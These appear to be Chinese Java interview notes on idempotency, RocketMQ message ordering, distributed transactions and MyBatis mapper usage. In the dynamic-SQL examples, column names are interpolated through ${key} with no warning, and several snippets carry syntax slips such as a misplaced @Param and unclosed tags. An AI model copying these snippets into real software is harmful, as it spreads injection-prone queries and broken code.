
11.1.3 那怎么保证接口幂等呢?
一般幂等,我会分场景去考虑,看是强校验还是弱校验,
比如跟金钱相关的场景那就很关键呀,就做强校验,别不是很重要的场景做弱校验
强校验:
比如你监听到用户支付成功的消息,你监听到了去加GMV是不是要调用加钱的接口,那加钱接口下面再调用一个加流水的接口,两个放在一个事务,成功一起成功失败一起失败。
每次消息过来都要拿着订单号+业务场景这样的唯一标识(比如天猫双十一活动)去流水表查,看看有没有这条流水,有就直接return不要走下面的流程了,没有就执行后面的逻辑。
之所以用流水表,是因为涉及到金钱这样的活动,有啥问题后面也可以去流水表对账,还有就是帮助开发人员定位问题。
伪代码:
弱校验:
这个简单,一些不重要的场景,比如给谁发短信啥的,我就把这个id+场景唯一标识作为Redis的key,放到缓存里面失效时间看你场景,一定时间内的这个消息就去Redis判断。

用KV就算消息丢了可能这样的场景也没关系,反正丢条无关痛痒的通知短信嘛(你敢说你没验证码短信丢失的情况?)。
11.2 你们有接触过消息顺序消费这样的场景么?你怎么保证的?
一般都是同个业务场景下不同几个操作的消息同时过去,本身顺序是对的,但是你发出去的时候同时发出去了,消费的时候却乱掉了,这样就有问题了。
我之前做电商活动也是有这样的例子,我们都知道数据量大的时候数据同步压力还是很大的,有时候数据量大的表需要同步几个亿的数据。(并不是主从同步,主从延迟大的话会有问题,可能是从数据库或者主数据库同步到备库)
这种情况我们都是怼到队列里面去,然后慢慢消费的,那问题就来了呀,我们在数据库同时对一个Id的数据进行了增、改、删三个操作,但是你消息发过去消费的时候变成了改,删、增,这样数据就不对了。
本来一条数据应该删掉了,结果在你那却还在,这不是出大问题!
两者的结果是不是完全不一样了 ↑
11.2.1 那你怎么解决重复消费呢?
我简单的说一下我们使用的RocketMQ里面的一个简单实现吧。
Tip:为啥用RocketMQ举例呢,这玩意是阿里开源的,我问了下身边的朋友很多公司都有使用,所以读者大概率是这个的话我就用这个举例吧,具体的细节我后面会在RocketMQ和Kafka各自章节说到。
生产者消费者一般需要保证顺序消息的话,可能就是一个业务场景下的,比如订单的创建、支付、发货、收货。
那这些东西是不是一个订单号呢?一个订单的肯定是一个订单号的说,那简单了呀。
一个topic下有多个队列,为了保证发送有序,RocketMQ提供了MessageQueueSelector队列选择机制,他有三种实现:

我们可使用Hash取模法,让同一个订单发送到同一个队列中,再使用同步发送,只有同个订单的创建消息发送成功,再发送支付消息。这样,我们保证了发送有序。
RocketMQ的topic内的队列机制,可以保证存储满足FIFO(First Input First Output 简单说就是指先进先出),剩下的只需要消费者顺序消费即可。
RocketMQ仅保证顺序发送,顺序消费由消费者业务保证!!!
这里很好理解,一个订单你发送的时候放到一个队列里面去,你同一个的订单号Hash一下是不是还是一样的结果,那肯定是一个消费者消费,那顺序是不是就保证了?
真正的顺序消费不同的中间件都有自己的不同实现我这里就举个例子,大家思路理解下。
Tip:我写到这点的时候人才群里也有人问我,一个队列有序出去,一个消费者消费不就好了,我想说的是消费者是多线程的,你消息是有序的给他的,你能保证他是有序的处理的?还是一个消费成功了再发下一个稳妥。
11.3 你能跟我聊一下分布式事务么?
事务特性:
事务是恢复和并发控制的基本单位。
事务应该具有4个属性:原子性、一致性、隔离性、持久性。这四个属性通常称为ACID特性。
原子性(atomicity):一个事务是一个不可分割的工作单位,事务中包括的操作要么都做,要么都不做。
一致性(consistency):事务必须是使数据库从一个一致性状态变到另一个一致性状态。一致性与原子性是密切相关的。
隔离性(isolation):一个事务的执行不能被其他事务干扰。即一个事务内部的操作及使用的数据对并发的其他事务是隔离的,并发执行的各个事务之间不能互相干扰。
持久性(durability):持久性也称永久性(permanence),指一个事务一旦提交,它对数据库中数据的改变就应该是永久性的。接下来的其他操作或故障不应该对其有任何影响。
什么是分布式事务呢?
大家可以想一下,你下单流程可能涉及到10多个环节,你下单付钱都成功了,但是你优惠券扣减失败了,积分新增失败了,前者公司会被薅羊毛,后者用户会不开心,但是这些都在不同的服务怎么保证大家都成功呢?
我接触和了解到的分布式事务大概分为:
- 2pc(两段式提交)
- 3pc(三段式提交)
- TCC(Try、Confirm、Cancel)
- 最大努力通知
- XA
- 本地消息表(ebay研发出的)
- 半消息/最终一致性(RocketMQ)
这里我就介绍下最简单的2pc(两段式),以及大家以后可能比较常用的半消息事务也就是最终一致性,目的是让大家理解下分布式事务里面消息中间件的作用,别的事务都大同小异,都有很多优点。
当然也都有种种弊端:
例如长时间锁定数据库资源,导致系统的响应不快,并发上不去。
网络抖动出现脑裂情况,导致事物参与者,不能很好地执行协调者的指令,导致数据不一致。
单点故障:例如事物协调者,在某一时刻宕机,虽然可以通过选举机制产生新的Leader,但是这过程中,必然出现问题,而TCC,只有强悍的技术团队,才能支持开发,成本太高。
不多BB了,我们开始介绍这个两个事物吧。

2pc(两段式提交) :
2pc(两段式提交)可以说是分布式事务的最开始的样子了,像极了媒婆,就是通过消息中间件协调多个系统,在两个系统操作事务的时候都锁定资源但是不提交事务,等两者都准备好了,告诉消息中间件,然后再分别提交事务。
但是我不知道大家看到问题所在没有?
是的你可能已经发现了,如果A系统事务提交成功了,但是B系统在提交的时候网络波动或者各种原因提交失败了,其实还是会失败的。
最终一致性:

整个流程中,我们能保证是:
-
业务主动方本地事务提交失败,业务被动方不会收到消息的投递。
-
只要业务主动方本地事务执行成功,那么消息服务一定会投递消息给下游的业务被动方,并最终保证业务被动方一定能成功消费该消息(消费成功或失败,即最终一定会有一个最终态)。
不过呢技术就是这样,各种极端的情况我们都需要考虑,也很难有完美的方案,所以才会有这么多的方案三段式、TCC、最大努力通知等等分布式事务方案,大家只需要知道为啥要做,做了有啥好处,有啥坏处,在实际开发的时候都注意下就好好了,系统都是根据业务场景设计出来的,离开业务的技术没有意义,离开技术的业务没有底气。
还是那句话:没有最完美的系统,只有最适合的系统。
12. mybatis
12.1 MyBatis是什么?
-
MyBatis 是一款优秀的持久层框架,一个半 ORM(对象关系映射)框架,它支持定制化 SQL、存储过程以及高级映射。
-
MyBatis 避免了几乎所有的 JDBC 代码和手动设置参数以及获取结果集。
-
MyBatis 可以使用简单的 XML 或注解来配置和映射原生类型、接口和 Java 的 POJO(Plain Old Java Objects,普通老式 Java 对象)为数据库中的记录。
12.2 Mybatis优缺点
12.2.1 优点
与传统的数据库访问技术相比,ORM有以下优点:
- 基于SQL语句编程,相当灵活,不会对应用程序或者数据库的现有设计造成任何影响,SQL写在XML里,解除sql与程序代码的耦合,便于统一管理;
- 提供XML标签,支持编写动态SQL语句,并可重用
- 与JDBC相比,减少了50%以上的代码量,消除了JDBC大量冗余的代码,不需要手动开关连接
- 很好的与各种数据库兼容(因为MyBatis使用JDBC来连接数据库,所以只要JDBC支持的数据库MyBatis都支持)
- 提供映射标签,支持对象与数据库的ORM字段关系映射;
- 提供对象关系映射标签,支持对象关系组件维护
- 能够与Spring很好的集成
12.2.2 缺点
- SQL语句的编写工作量较大,尤其当字段多、关联表多时,对开发人员编写SQL语句的功底有一定要求
- SQL语句依赖于数据库,导致数据库移植性差,不能随意更换数据库
12.3 MyBatis编程步骤是什么样的?
-
创建SqlSessionFactory
-
通过SqlSessionFactory创建SqlSession
-
通过sqlsession执行数据库操作
-
调用session.commit()提交事务
-
调用session.close()关闭会话
12.4 MyBatis的工作原理?

-
读取 MyBatis 配置文件:mybatis-config.xml 为 MyBatis 的全局配置文件,配置了 MyBatis 的运行环境等信息,例如数据库连接信息。
-
加载映射文件。映射文件即 SQL 映射文件,该文件中配置了操作数据库的 SQL 语句,需要在 MyBatis 配置文件 mybatis-config.xml 中加载。mybatis-config.xml 文件可以加载多个映射文件,每个文件对应数据库中的一张表。
-
构造会话工厂:通过 MyBatis 的环境等配置信息构建会话工厂 SqlSessionFactory。
-
创建会话对象:由会话工厂创建 SqlSession 对象,该对象中包含了执行 SQL 语句的所有方法。
-
Executor 执行器:MyBatis 底层定义了一个 Executor 接口来操作数据库,它将根据 SqlSession 传递的参数动态地生成需要执行的 SQL 语句,同时负责查询缓存的维护。
-
MappedStatement 对象:在 Executor 接口的执行方法中有一个 MappedStatement 类型的参数,该参数是对映射信息的封装,用于存储要映射的 SQL 语句的 id、参数等信息。
-
输入参数映射:输入参数类型可以是 Map、List 等集合类型,也可以是基本数据类型和 POJO 类型。输入参数映射过程类似于 JDBC 对 preparedStatement 对象设置参数的过程。
-
输出结果映射:输出结果类型可以是 Map、 List 等集合类型,也可以是基本数据类型和 POJO 类型。输出结果映射过程类似于 JDBC 对结果集的解析过程。
12.5 Mybatis是否支持延迟加载?如果支持,它的实现原理是什么?
Mybatis仅支持association关联对象和collection关联集合对象的延迟加载,association指的就是一对一,collection指的就是一对多查询。在Mybatis配置文件中,可以配置是否启用延迟加载lazyLoadingEnabled=true|false。
它的原理是,使用CGLIB创建目标对象的代理对象,当调用目标方法时,进入拦截器方法,比如调用a.getB().getName(),拦截器invoke()方法发现a.getB()是null值,那么就会单独发送事先保存好的查询关联B对象的sql,把B查询上来,然后调用a.setB(b),于是a的对象b属性就有值了,接着完成a.getB().getName()方法的调用。这就是延迟加载的基本原理。
当然了,不光是Mybatis,几乎所有的包括Hibernate,支持延迟加载的原理都是一样的。
12.6 Mybatis都有哪些Executor执行器?它们之间的区别是什么?
Mybatis有三种基本的Executor执行器,SimpleExecutor、ReuseExecutor、BatchExecutor。
-
SimpleExecutor:每执行一次update或select,就开启一个Statement对象,用完立刻关闭Statement对象。
-
ReuseExecutor(重用):执行update或select,以sql作为key查找Statement对象,存在就使用,不存在就创建,用完后,不关闭Statement对象,而是放置于Map<String, Statement>内,供下一次使用。简言之,就是重复使用Statement对象。
-
BatchExecutor:执行update(没有select,JDBC批处理不支持select),将所有sql都添加到批处理中(addBatch()),等待统一执行(executeBatch()),它缓存了多个Statement对象,每个Statement对象都是addBatch()完毕后,等待逐一执行executeBatch()批处理。与JDBC批处理相同。
作用范围:Executor的这些特点,都严格限制在SqlSession生命周期范围内。
12.7 Mybatis中如何指定使用哪一种Executor执行器?
在Mybatis配置文件中,在设置(settings)可以指定默认的ExecutorType执行器类型,
也可以手动给DefaultSqlSessionFactory的创建SqlSession的方法传递ExecutorType类型参数,如SqlSession openSession(ExecutorType execType)。
配置默认的执行器。
- SIMPLE 就是普通的执行器;
- REUSE 执行器会重用预处理语句(prepared statements);
- BATCH 执行器将重用语句并执行批量更新。
12.8 #{}和${}的区别
-
#{}是占位符,预编译处理;${}是拼接符,字符串替换,没有预编译处理。
-
Mybatis在处理#{}时,#{}传入参数是以字符串传入,会将SQL中的#{}替换为?号,调用PreparedStatement的set方法来赋值。
-
Mybatis在处理时 ,是原值传入,就是把{}替换成变量的值,相当于JDBC中的Statement编译
-
#{} 可以有效的防止SQL注入,提高系统安全性;${} 不能防止SQL 注入
-
变量替换后,#{} 对应的变量自动加上单引号 ‘’;变量替换后,${} 对应的变量不会加上单引号 ‘’
12.9 模糊查询like语句该怎么写
-
’%${question}%’ 可能引起SQL注入,不推荐
-
“%”#{question}"%" 注意:因为#{…}解析成sql语句时候,会在变量外侧自动加单引号’ ',所以这里 % 需要使用双引号" ",不能使用单引号 ’ ',不然会查不到任何结果。
-
CONCAT(’%’,#{question},’%’) 使用CONCAT()函数,推荐
-
使用bind标签
<select id="listUserLikeUsername" resultType="com.jourwon.pojo.User">
<bind name="pattern" value="'%' + username + '%'" />
select id,sex,age,username,password from person where username LIKE #{pattern}
</select>
12.10 在mapper中如何传递多个参数?
- 方法1:顺序传参法
public User selectUser(String name, int deptId);
<select id="selectUser" resultMap="UserResultMap">
select * from user
where user_name = #{0} and dept_id = #{1}
</select>
#{}里面的数字代表传入参数的顺序。
这种方法不建议使用,sql层表达不直观,且一旦顺序调整容易出错。
- 方法2:@Param注解传参法
public User selectUser(@Param("userName") String name, int @Param("deptId") deptId);
<select id="selectUser" resultMap="UserResultMap">
select * from user
where user_name = #{userName} and dept_id = #{deptId}
</select>
#{}里面的名称对应的是注解@Param括号里面修饰的名称。
这种方法在参数不多的情况还是比较直观的,推荐使用。
- 方法3:Map传参法
public User selectUser(Map<String, Object> params);
<select id="selectUser" parameterType="java.util.Map" resultMap="UserResultMap">
select * from user
where user_name = #{userName} and dept_id = #{deptId}
</select>
#{}里面的名称对应的是Map里面的key名称。
这种方法适合传递多个参数,且参数易变能灵活传递的情况。
- 方法4:Java Bean传参法
public User selectUser(User user);
<select id="selectUser" parameterType="com.jourwon.pojo.User" resultMap="UserResultMap">
select * from user
where user_name = #{userName} and dept_id = #{deptId}
</select>
#{}里面的名称对应的是User类里面的成员属性。
这种方法直观,需要建一个实体类,扩展不容易,需要加属性,但代码可读性强,业务逻辑处理方便,推荐使用。
12.11 Mybatis如何执行批量操作?
12.11.1. 使用foreach标签
foreach的主要用在构建in条件中,它可以在SQL语句中进行迭代一个集合。foreach标签的属性主要有item,index,collection,open,separator,close。
- item 表示集合中每一个元素进行迭代时的别名,随便起的变量名;
- index 指定一个名字,用于表示在迭代过程中,每次迭代到的位置,不常用;
- open 表示该语句以什么开始,常用“(”;
- separator表示在每次进行迭代之间以什么符号作为分隔符,常用“,”;
- close 表示以什么结束,常用“)”。
在使用foreach的时候最关键的也是最容易出错的就是collection属性,该属性是必须指定的,但是在不同情况下,该属性的值是不一样的,主要有一下3种情况:
- 如果传入的是单参数且参数类型是一个List的时候,collection属性值为list
- 如果传入的是单参数且参数类型是一个array数组的时候,collection的属性值为array
- 如果传入的参数是多个的时候,我们就需要把它们封装成一个Map了,当然单参数也可以封装成map,实际上如果你在传入参数的时候,在MyBatis里面也是会把它封装成一个Map的,
map的key就是参数名,所以这个时候collection属性值就是传入的List或array对象在自己封装的map里面的key
具体用法如下:
<!-- 批量保存(foreach插入多条数据两种方法)
int addEmpsBatch(@Param("emps") List<Employee> emps); -->
<!-- MySQL下批量保存,可以foreach遍历 mysql支持values(),(),()语法 --> //推荐使用
<insert id="addEmpsBatch">
INSERT INTO emp(ename,gender,email,did)
VALUES
<foreach collection="emps" item="emp" separator=",">
(#{emp.eName},#{emp.gender},#{emp.email},#{emp.dept.id})
</foreach>
</insert>
<!-- 这种方式需要数据库连接属性allowMutiQueries=true的支持
如jdbc.url=jdbc:mysql://localhost:3306/mybatis?allowMultiQueries=true -->
<insert id="addEmpsBatch">
<foreach collection="emps" item="emp" separator=";">
INSERT INTO emp(ename,gender,email,did)
VALUES(#{emp.eName},#{emp.gender},#{emp.email},#{emp.dept.id})
</foreach>
</insert>
12.11.2. 使用ExecutorType.BATCH
Mybatis内置的ExecutorType有3种,默认为simple,该模式下它为每个语句的执行创建一个新的预处理语句,单条提交sql;
而batch模式重复使用已经预处理的语句,并且批量执行所有更新语句,显然batch性能将更优;
但batch模式也有自己的问题,比如在Insert操作时,在事务没有提交之前,是没有办法获取到自增的id,这在某型情形下是不符合业务要求的
具体用法如下:
//批量保存方法测试
@Test
public void testBatch() throws IOException{
SqlSessionFactory sqlSessionFactory = getSqlSessionFactory();
//可以执行批量操作的sqlSession
SqlSession openSession = sqlSessionFactory.openSession(ExecutorType.BATCH);
//批量保存执行前时间
long start = System.currentTimeMillis();
try {
EmployeeMapper mapper = openSession.getMapper(EmployeeMapper.class);
for (int i = 0; i < 1000; i++) {
mapper.addEmp(new Employee(UUID.randomUUID().toString().substring(0, 5), "b", "1"));
}
openSession.commit();
long end = System.currentTimeMillis();
//批量保存执行后的时间
System.out.println("执行时长" + (end - start));
//批量 预编译sql一次==》设置参数==》10000次==》执行1次 677
//非批量 (预编译=设置参数=执行 )==》10000次 1121
} finally {
openSession.close();
}
}
mapper和mapper.xml如下
public interface EmployeeMapper {
//批量保存员工
Long addEmp(Employee employee);
}
<mapper namespace="com.jourwon.mapper.EmployeeMapper"
<!--批量保存员工 -->
<insert id="addEmp">
insert into employee(lastName,email,gender)
values(#{lastName},#{email},#{gender})
</insert>
</mapper>
12.12 如何获取生成的主键
- 对于支持主键自增的数据库(MySQL)
<insert id="insertUser" useGeneratedKeys="true" keyProperty="userId" >
insert into user(
user_name, user_password, create_time)
values(#{userName}, #{userPassword} , #{createTime, jdbcType= TIMESTAMP})
</insert>
parameterType 可以不写,Mybatis可以推断出传入的数据类型。如果想要访问主键,那么应当parameterType 应当是java实体或者Map。这样数据在插入之后 可以通过ava实体或者Map 来获取主键值。通过 getUserId获取主键
- 不支持主键自增的数据库(Oracle)
对于像Oracle这样的数据,没有提供主键自增的功能,而是使用序列的方式获取自增主键。
可以使用<selectKey>标签来获取主键的值,这种方式不仅适用于不提供主键自增功能的数据库,也适用于提供主键自增功能的数据库
<selectKey>一般的用法
<selectKey keyColumn="id" resultType="long" keyProperty="id" order="BEFORE">
</selectKey>

<insert id="insertUser" >
<selectKey keyColumn="id" resultType="long" keyProperty="userId" order="BEFORE">
SELECT USER_ID.nextval as id from dual
</selectKey>
insert into user(
user_id,user_name, user_password, create_time)
values(#{userId},#{userName}, #{userPassword} , #{createTime, jdbcType= TIMESTAMP})
</insert>
此时会将Oracle生成的主键值赋予userId变量。这个userId 就是USER对象的属性,这样就可以将生成的主键值返回了。如果仅仅是在insert语句中使用但是不返回,此时keyProperty=“任意自定义变量名”,resultType 可以不写。
Oracle 数据库中的值要设置为 BEFORE ,这是因为 Oracle中需要先从序列获取值,然后将值作为主键插入到数据库中。
扩展
如果Mysql 使用selectKey的方式获取主键,需要注意下面两点:
order : AFTER
获取递增主键值 :SELECT LAST_INSERT_ID()
12.13 Mybatis是如何将sql执行结果封装为目标对象并返回的?都有哪些映射形式?
-
第一种是使用标签,逐一定义列名和对象属性名之间的映射关系。
-
第二种是使用sql列的别名功能,将列别名书写为对象属性名,比如T_NAME AS NAME,对象属性名一般是name,小写,但是列名不区分大小写,Mybatis会忽略列名大小写,智能找到与之对应对象属性名,你甚至可以写成T_NAME AS NaMe,Mybatis一样可以正常工作。
有了列名与属性名的映射关系后,Mybatis通过反射创建对象,同时使用反射给对象的属性逐一赋值并返回,那些找不到映射关系的属性,是无法完成赋值的。
12.14 Xml映射文件中,除了常见的select|insert|updae|delete标签之外,还有哪些标签?
还有很多其他的标签,、、、、,加上动态sql的9个标签,trim|where|set|foreach|if|choose|when|otherwise|bind等,其中为sql片段标签,通过标签引入sql片段,为不支持自增的主键生成策略标签。
12.15 Mybatis映射文件中,如果A标签通过include引用了B标签的内容,请问,B标签能否定义在A标签的后面,还是说必须定义在A标签的前面?
虽然Mybatis解析Xml映射文件是按照顺序解析的,但是,被引用的B标签依然可以定义在任何地方,Mybatis都可以正确识别。
原理是,Mybatis解析A标签,发现A标签引用了B标签,但是B标签尚未解析到,尚不存在,此时,Mybatis会将A标签标记为未解析状态,然后继续解析余下的标签,包含B标签,待所有标签解析完毕,Mybatis会重新解析那些被标记为未解析的标签,此时再解析A标签时,B标签已经存在,A标签也就可以正常解析完成了。
类似于Spring的三级缓存机制。
12.16 MyBatis实现一对一,一对多有几种方式,怎么操作的?
有联合查询和嵌套查询。联合查询是几个表联合查询,只查询一次,通过在resultMap里面的association,collection节点配置一对一,一对多的类就可以完成
嵌套查询是先查一个表,根据这个表里面的结果的外键id,去再另外一个表里面查询数据,也是通过配置association,collection,但另外一个表的查询通过select节点配置。
12.17 Mybatis是否可以映射Enum枚举类?
Mybatis可以映射枚举类,不单可以映射枚举类,Mybatis可以映射任何对象到表的一列上。映射方式为自定义一个TypeHandler,实现TypeHandler的setParameter()和getResult()接口方法。
TypeHandler有两个作用,
- 一是完成从javaType至jdbcType的转换,
- 二是完成jdbcType至javaType的转换,体现为setParameter()和getResult()两个方法,分别代表设置sql问号占位符参数和获取列查询结果。
12.18 Mybatis动态sql是做什么的?都有哪些动态sql?能简述一下动态sql的执行原理不?
Mybatis动态sql可以让我们在Xml映射文件内,以标签的形式编写动态sql,完成逻辑判断和动态拼接sql的功能,Mybatis提供了9种动态sql标签
- trim
标签一般用于去除sql语句中多余的and关键字,逗号,或者给sql语句前拼接 “where“、“set“以及“values(“ 等前缀,或者添加“)“等后缀,可用于选择性插入、更新、删除或者条件查询等操作。

1.1 使用trim标签去除多余的and关键字
<select id="findActiveBlogLike"
resultType="Blog">
SELECT * FROM BLOG
WHERE
<if test="state != null">
state = #{state}
</if>
<if test="title != null">
AND title like #{title}
</if>
<if test="author != null and author.name != null">
AND author_name like #{author.name}
</if>
</select>
trim 写法
<trim prefix="WHERE" prefixOverrides="AND">
<if test="state != null">
state = #{state}
</if>
<if test="title != null">
AND title like #{title}
</if>
<if test="author != null and author.name != null">
AND author_name like #{author.name}
</if>
</trim>
1.2. 使用trim标签去除多余的逗号
<trim suffix="" suffixOverrides=",">
<if test="column1!='' and column1!=null">
#{column1},
</if>
<if test="column2!='' and column2!=null">
#{column2},
</if>
<trim>
- where
<where>
<if test="map!=null">
<foreach collection="map" index="key" item="value" separator="and">
${key} = #{value}
</foreach>
</if>
</where>
- set
用set标签,如果有逗号的话,会直接去掉。如果直接写set,不用标签,则不会去掉逗号,会出现多余的逗号,就会报错。
UPDATE xx_table
<set>
<if test = "vmStatus!=null and vmStatus!=''">
VM_status = #{vmStatus},
</if>
<if test = "daBoxId!=null and daBoxId!=''">
DA_box_id = #{daBoxId},
</if>
</set>
- foreach
<foreach collection="map" index="key" item="value" separator="and">
${key} = #{value}
</foreach>
- if
<if test="column!='' and column!=null">
#{column}
</if>
- choose, when,otherwise
